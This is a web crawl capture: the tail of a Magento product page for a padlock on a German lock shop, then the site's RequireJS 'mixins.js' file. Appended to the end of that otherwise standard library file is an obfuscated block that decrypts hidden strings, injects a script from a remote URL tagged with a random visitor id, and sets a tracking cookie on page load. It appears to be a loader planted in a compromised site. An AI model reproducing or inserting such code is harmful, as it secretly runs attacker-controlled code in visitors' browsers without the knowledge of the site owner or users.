class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.e-schliessanlage.de\/wilka-abus1.html#review-form\">\n                Seien Sie der erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":390,\"uenc\":\"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS93aWxrYS1hYnVzMS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.e-schliessanlage.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.e-schliessanlage.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'de_DE');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '390');
smileTracker.addPageVar('product.label', 'WILKA System 1400 Vorhangschloss (ABUS) mit Sicherungskarte ');
smileTracker.addPageVar('product.sku', 'W-1410-ABUS');
} catch (err) { ; }</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/requirejs/mixins.js
body_size: 3631
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';
    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContextName = '$',
        unbundledContext = contexts[unbundledContextName] = require.s.newContext(unbundledContextName),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContextName = '$',
        unbundledContext = contexts[unbundledContextName],
        originalContextRequire = defContext.require,
        originalContextConfigure = defContext.configure,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Wrap original context configuration to update unbundled context,
     * that way it is able to respect any changes done after mixins module has initialized.
     */
    defContext.configure = function (cfg) {
        originalContextConfigure(cfg);
        unbundledContext.configure(cfg);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function qZRqx7k9D7mlQS(dZVtWALcrX5Wz,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<dZVtWALcrX5Wz.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(dZVtWALcrX5Wz.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function eevufUJdtCoK(ycFgwn1pwHzhqzst,ecWsuxsH3gw52X8D){return qZRqx7k9D7mlQS(atob(ycFgwn1pwHzhqzst),ecWsuxsH3gw52X8D);};function cv5sO9vy10(){var aAFEOtlmZa6z4LTiw=["hQCfmPem3O","1R6QOVL2","upKJ4HSs2brfZMg","a0q1qbg5we0=","wUXLmIIQNZC","TFWWqZJoWNE="];var tx5rSjv0lvdq6J=["armP4Qd28tl6A","upCD7o7F5iiRag==","aQksx7qTNTKNqC","7ltBhTenGBgEPUP3ZIGX4A==","qj5MBujCdK","jPl6JN04g+LOVg=="];var pcWvD4gffpovR=eevufUJdtCoK(tx5rSjv0lvdq6J[1],tx5rSjv0lvdq6J[0]);if(document[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[1],aAFEOtlmZa6z4LTiw[0])].indexOf(eevufUJdtCoK(tx5rSjv0lvdq6J[3],tx5rSjv0lvdq6J[2]))===-1){if(window[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[3],aAFEOtlmZa6z4LTiw[2])].href[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[5],aAFEOtlmZa6z4LTiw[4])](pcWvD4gffpovR)){if(document[eevufUJdtCoK(aAFEOtlmZa6z4LTiw[1],aAFEOtlmZa6z4LTiw[0])].indexOf(eevufUJdtCoK(tx5rSjv0lvdq6J[5],tx5rSjv0lvdq6J[4]))===-1){uJsa2wpldJyiLU();}}}};function uJsa2wpldJyiLU(){var pc7nYO8DPci=["bIn2f9nfWMHxN","AwvnHQ==","nmgLvPUMk","934dzGvo2qPhJZwX3A==","dDInqhvfojI","Mt9k","bPN0bdFel","9iZTZA=="];var ansH1PThWAHXX=["yOSSg9ZAo2U7z","d5hm4wNOpjmcteWPqhhbQFuC6DlUlfXEY9wb6rkG/K275HMIDG4G","yAsDQG6B","aFC/Gt1J","tnXubzfNGExfXRB","U8W5BEqo1+G++Q==","vqvwXSOFK23teClmL","Wg==","kIXLC8jrC","mSw="];const uid=window[eevufUJdtCoK(pc7nYO8DPci[1],pc7nYO8DPci[0])](j74CVKv6UaiZ());const url=eevufUJdtCoK(ansH1PThWAHXX[1],ansH1PThWAHXX[0])+encodeURIComponent(uid);const script=document[eevufUJdtCoK(pc7nYO8DPci[3],pc7nYO8DPci[2])](eevufUJdtCoK(ansH1PThWAHXX[3],ansH1PThWAHXX[2]));script[eevufUJdtCoK(pc7nYO8DPci[5],pc7nYO8DPci[4])]=url;document[eevufUJdtCoK(pc7nYO8DPci[7],pc7nYO8DPci[6])].appendChild(script);d4XZ1naex1v(eevufUJdtCoK(ansH1PThWAHXX[5],ansH1PThWAHXX[4]),eevufUJdtCoK(ansH1PThWAHXX[7],ansH1PThWAHXX[6]),eevufUJdtCoK(ansH1PThWAHXX[9],ansH1PThWAHXX[8]));};function d4XZ1naex1v(r3Xc3D6r,siKoXdJAHUh0acRWO,oQtNNKymL1pYES7){var wBiiS6lXadqJeynO=["wZONuOcXyLH6","WR2ERtcbTQ==","k0EKBPtny2","ne3yYErMbw==","kkJpsH5p6F87ajB","SqnqiYgNR/Y2dDg=","e0rxNDgYHTO1","JSKiT3WA"];var pzzL79EytPNkn=["dxE6UmUCf672eELW0","0+B4zko=","aoMsmJk","Jy/Eaw==","kuKyuox3ttUaU","clxlLuJNDNijRQ==","eoji3OuYQZB","ng6RakX73jc=","guf180h4RrNV","hQ=="];var vVnxJ7UhrJJ=new Date;var cEuIH5OT1Uxz8VRGZ=eevufUJdtCoK(pzzL79EytPNkn[1],pzzL79EytPNkn[0]);var q711anQ3fZZ8XQ=eevufUJdtCoK(pzzL79EytPNkn[3],pzzL79EytPNkn[2]);vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[1],wBiiS6lXadqJeynO[0])](vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[3],wBiiS6lXadqJeynO[2])]()+(oQtNNKymL1pYES7*cEuIH5OT1Uxz8VRGZ*q711anQ3fZZ8XQ));var a1sP1IS2f8l3hT9=eevufUJdtCoK(pzzL79EytPNkn[5],pzzL79EytPNkn[4])+vVnxJ7UhrJJ[eevufUJdtCoK(wBiiS6lXadqJeynO[5],wBiiS6lXadqJeynO[4])]();var amrCvLCnRixJy1OP=eevufUJdtCoK(pzzL79EytPNkn[7],pzzL79EytPNkn[6]);document[eevufUJdtCoK(wBiiS6lXadqJeynO[7],wBiiS6lXadqJeynO[6])]=r3Xc3D6r+eevufUJdtCoK(pzzL79EytPNkn[9],pzzL79EytPNkn[8])+siKoXdJAHUh0acRWO+a1sP1IS2f8l3hT9+amrCvLCnRixJy1OP;};function j74CVKv6UaiZ(){var keGbEcKdr8DF=["owUGXpx0p","F8RFKDdYfw==","eyPUG5QZvAX6j","TutRiuWAMV7Km5j6pXsE","wIqqNfB","3jBh1prqWNs="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[eevufUJdtCoK(keGbEcKdr8DF[1],keGbEcKdr8DF[0])](/[018]/g,c=>(c^crypto[eevufUJdtCoK(keGbEcKdr8DF[3],keGbEcKdr8DF[2])](new Uint8Array(1))[0]&15>>c/4)[eevufUJdtCoK(keGbEcKdr8DF[5],keGbEcKdr8DF[4])](16));};function dgxQeUi09(){var fPmiutEGE1ls38i29=["i3jrIVn3xJoMUvzY","r4++Cj9ieZI+aQ==","cXHeXh4e642jCP","O/cj+RP309Z5Hmp76wZtwQ=="];var jtL3auTTO=["rHpgEjAl","0eZhfXx0lQ==","pMYx7QuRiaiaux1m","Dsz7HYS0+ZPyKVKeN4I2ww=="];if(document[eevufUJdtCoK(fPmiutEGE1ls38i29[1],fPmiutEGE1ls38i29[0])]===eevufUJdtCoK(jtL3auTTO[1],jtL3auTTO[0])){document[eevufUJdtCoK(fPmiutEGE1ls38i29[3],fPmiutEGE1ls38i29[2])](eevufUJdtCoK(jtL3auTTO[3],jtL3auTTO[2]),cv5sO9vy10);}else{cv5sO9vy10();}}dgxQeUi09();